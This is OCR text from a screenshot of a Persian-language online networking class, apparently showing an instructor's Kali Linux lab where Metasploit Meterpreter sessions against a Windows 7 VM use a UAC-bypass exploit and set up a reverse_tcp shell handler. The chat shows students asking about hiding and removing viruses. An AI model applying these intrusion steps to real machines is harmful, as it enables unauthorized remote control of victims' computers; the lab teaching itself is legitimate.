 network - اسکای‌روم
skyroom.online/ch/matinc/network
1
Apps
Translate
W3Schools Online...
Shad
Saved Vectors - SV...
اپراتور - لیست تمرین...
Reading list
1:17:16
network « Matin Pc
استاد سعید کاظمی
kali2021-2 - VMware Workstation
File Edit View VM Tabs Help
Home
kali2021-2
win7
kali@kali: ~/Desktop
kali
02:48 PM
0%
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop ×
kali@kali: ~ ×
meterpreter > background
[*] Backgrounding session 5...
msf6 exploit(windows/local/bypassuac) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac) > sessions 1
[*] Starting interaction with 1...
meterpreter > reboot
Rebooting...
meterpreter > [*] 192.168.217.185 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.217.185 - Meterpreter session 5 closed.  Reason: Died
[*] 192.168.217.185 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.217.185 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.217.185 - Meterpreter session 4 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > sysinfo
[-] Error running command sysinfo: Rex::TimeoutError Operation timed out.
msf6 exploit(windows/local/bypassuac) > back
msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.217.149
lhost => 192.168.217.149
msf6 exploit(multi/handler) > set lport
KALI
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
کاربران (80)
استاد سعید کاظمی
محمد صادق زاده
رضا محمدزاده
سید محمد صادق حجت الاسلامی
امیررضا قربانی
مهدی بزازپور
استاد سعید کاظمی
سلام کلاس رکورد می شود !
bezar to paneleshon
سجاد هژبری
پنهان کردنشم یاد میدید ؟
امیرحسن حسینی
امیرمحمد صبری
استاد ویروس پنهان شده رو چجوری پاکش کنیم؟تو تکس...
man ba 8 gig ram halat adi 50% pore nmidonm chera
۱۱:۴۸
پیام خود را وارد کنید
© اسکای‌روم™
Type here to search
Ae
Me
Ps
68°F Haze
فا
FA
11:48 AM
11/2/2021